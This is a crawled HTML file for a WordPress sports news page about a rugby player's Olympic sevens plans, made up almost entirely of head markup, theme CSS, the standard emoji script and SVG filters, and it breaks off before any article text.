

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2023/11/15/hoops-commits-to-olympic-dream-after-eddie-snub-and-he-could-face-another-massive-star-of-the-xvs-game-in-paris/
body_size: 15172
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>Hoops commits to Olympic dream after Eddie snub – and he could face another massive star of the XVs game in Paris &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Hoops commits to Olympic dream after Eddie snub – and he could face another massive star of the XVs game in Paris Comments Feed" href="https://followsimple.com/2023/11/15/hoops-commits-to-olympic-dream-after-eddie-snub-and-he-could-face-another-massive-star-of-the-xvs-game-in-paris/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/4046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2023/11/15/hoops-commits-to-olympic-dream-after-eddie-snub-and-he-could-face-another-massive-star-of-the-xvs-game-in-paris/" />
<link rel='shortlink' href='https://followsimple.com/?p=4046' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F11%2F15%2Fhoops-commits-to-olympic-dream-after-eddie-snub-and-he-could-face-another-massive-star-of-the-xvs-game-in-paris%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F11%2F15%2Fhoops-commits-to-olympic-dream-after-eddie-snub-and-he-could-face-another-massive-star-of-the-xvs-game-in-paris%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-4046 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA 